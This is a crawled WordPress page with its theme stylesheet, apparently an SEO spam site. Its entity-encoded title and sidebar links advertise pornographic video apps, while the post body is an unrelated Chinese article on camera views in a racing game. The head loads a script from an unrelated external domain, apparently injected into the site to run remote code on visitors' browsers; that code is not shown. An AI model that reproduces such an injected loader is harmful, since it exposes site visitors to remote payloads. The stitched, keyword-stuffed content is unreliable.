

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ccsxcw.com/235.html
body_size: 5713
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN" prefix="og: http://ogp.me/ns#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<style type="text/css" media="all">@import url( http://www.ccsxcw.com/wp-content/themes/blogsimplified/style.css );</style>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.ccsxcw.com/feed" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.ccsxcw.com/feed/rss" />
<link rel="alternate" type="application/atom+xml" title="Atom 1.0" href="http://www.ccsxcw.com/feed/atom" />
<link rel="pingback" href="http://www.ccsxcw.com/xmlrpc.php" />

	<link rel='archives' title='2024年3月' href='http://www.ccsxcw.com/date/2024/03' />
	<link rel='archives' title='2024年2月' href='http://www.ccsxcw.com/date/2024/02' />

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#39321;&#34121;&#35270;&#39057;&#27745;&#26495;</title>
<meta name="description" content="&#39321;&#34121;&#35270;&#39057;&#27745;&#26495;"/>
<meta name="keywords" content="&#39321;&#34121;&#35270;&#39057;&#27745;&#26495;"/>
<link rel="canonical" href="http://www.ccsxcw.com/235.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#39321;&#34121;&#35270;&#39057;&#27745;&#26495;" />
<meta property="og:description" content="&#39321;&#34121;&#35270;&#39057;&#27745;&#26495;" />
<meta property="og:url" content="http://www.ccsxcw.com/235.html" />
<meta property="og:site_name" content="&#33609;&#33683;&#35270;&#39057;&#097;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;" />
<meta property="article:section" content="&#33609;&#33683;&#35270;&#39057;&#097;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;" />
<meta property="article:published_time" content="2024-03-19T12:48:08+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#39321;&#34121;&#35270;&#39057;&#27745;&#26495;" />
<meta name="twitter:title" content="&#39321;&#34121;&#35270;&#39057;&#27745;&#26495;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.ccsxcw.com\/","name":"&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.ccsxcw.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ccsxcw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ccsxcw.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.ccsxcw.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ccsxcw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ccsxcw.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.ccsxcw.com/?p=235' />
<link rel="alternate" type="application/json+oembed" href="http://www.ccsxcw.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ccsxcw.com%2F235.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ccsxcw.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ccsxcw.com%2F235.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_127.js"></script>

</head>

<body>

<div id="header">

<h1><a href="http://www.ccsxcw.com/">&#33609;&#33683;&#35270;&#39057;&#097;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;</a></h1>

<div class="nav">

  <ul>
  <li><a href="http://www.ccsxcw.com">Blog</a></li>
  <li class="page_item page-item-2 current_page_parent"><a href="http://www.ccsxcw.com/home">首页</a></li>
  </ul>

</div>


</div>

<div id="tagline"><p></p></div>


<!-- end header -->

<div id="mainpage">

<div id="content">


<div class="post" id="post-235">

<h2 class="storytitle"><a href="http://www.ccsxcw.com/235.html" rel="bookmark">&#39321;&#34121;&#35270;&#39057;&#27745;&#26495;</a></h2>

<div class="meta">Filed under: <a href="http://www.ccsxcw.com/category/3" rel="category tag">&#33609;&#33683;&#35270;&#39057;&#097;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;</a> &#8212;  admin @ 下午12:48 <em>2024年3月19日</em> </div>

<div class="storycontent"><p>　　无限试驾2用什么视角</p>
<p>无限试驾2是一款热门的赛车游戏，拥有丰富的游戏模式和精美的画面。在这款游戏中，玩家可以选择不同的视角进行比赛，如第一人称视角、第三人称视角、远景视角等。那么，用哪种视角来进行游戏是最好的选择呢？下面将从不同的视角出发，分析它们的优缺点，并给出个人的推荐。<br />
首先，第一人称视角是最贴近现实驾驶体验的一种视角。在这种视角下，玩家可以感受到更加真实的车速和操控感。玩家可以看到自己手握方向盘，在赛道上飞驰的感觉。同时，第一人称视角还可以给玩家一种“身临其境”的感觉，让玩家更加投入游戏中。不过，第一人称视角的缺点也是显而易见的。由于视野的限制，玩家只能看到车外的一小部分景色，很难对赛道的情况有一个全面的了解。在比赛中，很容易错过一些重要的细节，如其他车辆的位置和赛道的弯道和障碍物等。因此，在使用第一人称视角时，需要玩家具备较高的驾驶技术和反应速度。<br />
其次，第三人称视角则相对于第一人称视角来说更具全局视野。玩家可以看到自己的车辆和赛道上的其他车辆的位置。这种视角可以帮助玩家更好地掌握赛道情况，提前预判其他车辆的行动，并做出相应的反应。此外，第三人称视角还可以让玩家欣赏到游戏中精美的景色和绚丽的特效，增加了游戏的观赏性。然而，第三人称视角也有它的劣势。相对于第一人称视角，第三人称视角会让玩家与车辆之间产生一定的距离感，可能对操控感知有所影响。而且，在追赶其他车辆时，第三人称视角可能会有跟不上的情况发生，导致玩家错失机会。<br />
最后，远景视角则是一种折中的选择。在这种视角下，玩家可以看到整个赛道的情况，包括赛道的弯道、障碍物和其他车辆的位置。远景视角给玩家提供了一个全局的视野，可以更好地制定赛车策略和选择最佳路线。同时，远景视角也对玩家的驾驶技术要求较为宽松，适合那些驾驶经验比较有限的玩家。然而，远景视角也有一些缺点。由于视野的限制，玩家可能无法感受到赛车的真实速度和驾驶操控感，对游戏的沉浸感会有所减弱。<br />
综上所述，每种视角都有其独特的优势和劣势。第一人称视角可以给玩家带来更加真实的驾驶感受，但对驾驶技术要求较高；第三人称视角可以让玩家更好地掌握赛道情况，但可能会有操控感知上的不足；远景视角可以提供全局视野，适合那些驾驶经验有限的玩家。因此，在选择视角时，可以根据个人的驾驶技术和对游戏的需求来做出选择。对于新手玩家来说，推荐使用第三人称视角或远景视角，以便更好地掌握赛道情况；而对于驾驶技术较为熟练的玩家，可以尝试使用第一人称视角，以获得更真实的驾驶体验。</p>
</div>

<div class="feedback"><span><span class="screen-reader-text">&#39321;&#34121;&#35270;&#39057;&#27745;&#26495;</span>已关闭评论</span></div>

</div>




</div>

<!-- begin sidebar -->

<div id="sidebar">

<div class="sidemain">

<ul>

		<li><div id="recent-posts-2" class="widget_recent_entries">		<h3>近期发布</h3>		<ul>
											<li>
					<a href="http://www.ccsxcw.com/251.html">&#39321;&#34121;&#27745;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#21331;&#25490;&#34892;&#35270;&#39057;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/249.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#40644;&#33394;&#32593;&#31449;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/247.html">&#97;&#86;&#40644;&#29916;&#35270;&#39057;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/245.html">&#20813;&#36153;&#35270;&#39057;&#20837;&#21475;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/243.html">&#24202;&#25103;&#36719;&#20214;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/241.html">&#25206;&#32769;&#20108;&#22312;&#32447;&#35270;&#39057;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/239.html">&#25238;&#38452;&#23433;&#20840;&#19979;&#36733;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/237.html">&#22312;&#32447;&#40644;&#24212;&#29992;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/235.html" aria-current="page">&#39321;&#34121;&#35270;&#39057;&#27745;&#26495;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/233.html">&#21313;&#22823;&#21500;&#22079;&#36719;&#20214;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/231.html">&#113;&#122;&#56;&#32;&#97;&#112;&#112;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/229.html">&#19997;&#29916;&#35222;&#38971;&#22823;&#20840;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/227.html">&#40635;&#35910;&#20256;&#23186;&#26032;&#21095;&#22269;&#20135;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/225.html">&#33760;&#33821;&#34588;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#22269;&#38469;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/223.html">&#19997;&#29916;&#27745;&#27745;&#27745;&#35270;&#39057;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/221.html">&#25104;&#29256;&#20154;&#24615;&#35270;&#39057;&#97;&#112;&#112;&#26080;&#38480;&#30475;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/219.html">&#24184;&#31119;&#23453;&#97;&#112;&#112;&#19979;&#36733;&#19997;&#29916;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/217.html">&#21500;&#40657;&#35270;&#39057;&#65;&#80;&#80;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/215.html">&#40644;&#33394;&#35270;&#39057;&#21512;&#38598;&#20320;&#25026;&#30340;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/213.html">&#25104;&#20154;&#23448;&#32593;&#97;&#112;&#112;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/211.html">&#31119;&#21033;&#31038;&#22312;&#32447;&#35266;&#30475;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/209.html">&#21521;&#26085;&#33909;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#23433;&#23433;&#35013;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/207.html">&#40644;&#33394;&#19981;&#35201;&#38065;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/205.html">&#20813;&#36153;&#97;&#118;&#36719;&#20214;</a>
									</li>
											<li>
					<a href="http://www.ccsxcw.com/203.html">&#57;&#49;&#39321;&#34121;&#97;&#112;</a>
									</li>
					</ul>
		</div></li>
</ul>

</div>

</div>

<!-- end sidebar -->

</div>

<!-- begin footer -->

<div id="footer">

  <ul>
  <li><a href="http://www.ccsxcw.com/">(C) &#33609;&#33683;&#35270;&#39057;&#097;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;</a></li>
  <li><a href="http://www.wordpress.org">Powered by Wordpress</a></li>
  <li><a href="http://blogsimplified.com">Blogsimplified Theme</a></li>

  </ul>

</div>

<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.ccsxcw.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>


</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.ccsxcw.com/wp-content/themes/blogsimplified/style.css
body_size: 1546
content:
/*
Theme Name: blogsimplified
Theme URI: http://blogsimplified.com
Description: fresh, clean and simple theme that started with a blank style.css
Version: 1.0.3
Author: NewDevWeb
Author url: http://blogsimplified.com
Tags: minimalist, blue green, navigation bar, valid XHTML, SEO, fixed width, two columns, widgets
The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php
You are free to use and modify this theme as long as you leave in the attribution links to
http://blogsimplified.com so others also can learn and share Wordpress theming.
Note: navigation links at the top are automatically generated from the Pages list.
Rounded corners work in Safari and Firefox, but not in IE
*/


* { margin: 0; padding 0; }
a { text-decoration: none; color: #0084b4; }
blockquote {margin: 10px;}
p {margin: 10px 0}
a:hover { text-decoration: underline; }
ul { list-style: none; }
h1, h2, h3, h4 {font-family: Helvetica, Arial, Sans-Serif;}
h1 {font-size: 3.0em; line-height: 1em;}
h2 {font-size: 2.0em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.0em;}
img { border-style: none; }



body {
 width: 760px; text-align: left;
 margin: 30px auto;
 font: 0.75em/1.5 'Lucinda Grande', Verdana, Arial, Sans-Serif;
/* background: #9ce4e7 url(clouds.gif) fixed no-repeat top left; */
 background: #9ce4e7 url(clouds.png) repeat top left;
 color: #333;
}

#header h1 { float: left; }
#header h1 a:hover {text-decoration: none;}	
#tagline p {width: 760px; min-height: 8px; margin: 0; padding: 0; font-size: 0.9em; color: #0084b4; float: left; clear: all;}
	
.nav ul {
 float: right; line-height: 2.4em;
 margin: 4px 0; padding: 0 12px 0 0;
 background-color: #fff;
 -moz-border-radius: 5px;
 -webkit-border-radius: 5px;
}

.nav li { margin: 0; padding: 0 0 0 12px; float: left; }
 



#mainpage {
 width: 760px;
 margin: 15px 0 20px 0;
 min-height: 1240px;
 float: right;
 background-color: #ddffcc;
 -moz-border-radius: 5px;
 -webkit-border-radius: 5px;
 border-radius: 5px;
}



#content {
 width: 524px; float: left;
 min-height: 1240px;
 margin: 0; padding: 10px 20px;
 background-color: #fff;
border-right: 1px solid #bddcad;
 -moz-border-radius-topleft: 5px;
 -webkit-border-top-left-radius: 5px;
 -moz-border-radius-bottomleft: 5px;
 -webkit-border-bottom-left-radius: 5px;
}

#content textarea {
 width: 506px; height: 100px;
 padding: 2px 2px; margin: 10px 0;
}



#sidebar {
 width: 195px; float: right;
 min-height: 1240px;
 margin: 0; padding: 0;
 background-color: #ddffcc;
 -moz-border-radius-topright: 5px;
 -webkit-border-top-right-radius: 5px;
 -moz-border-radius-bottomright: 5px;
 -webkit-border-bottom-right-radius: 5px;
}
       



#sidebar h3 {font-size: 1.3em;}

.sidemain div {
 padding: 10px 20px 10px 20px;
 border-bottom: 1px solid #bddcad;;
}

.sidemain ul { padding: 0; margin: 0}
.sidemain form { padding: 5px 0; }

#calendar div { margin: 0 10px 0 0; padding: 0; border: none; }
#search div { margin: 0; padding: 0; border: none; }
#searchform div {border: none;}
.widget_text div { padding: 0; border: none; }
.storycontent { padding: 10px 0; }
.feedback { padding: 0 0 10px 0; }

#footer { 
 height: 2.4em; line-height: 2.4em; 
 clear: both; 
 background-color: #fff;
 -moz-border-radius: 5px;
 -webkit-border-radius: 5px;
}

#footer ul { padding: 0 12px 0 0; float: left; }
#footer li { padding: 0 0 0 12px; float: left; }




/* required by Wordpres */

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption-dd {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}


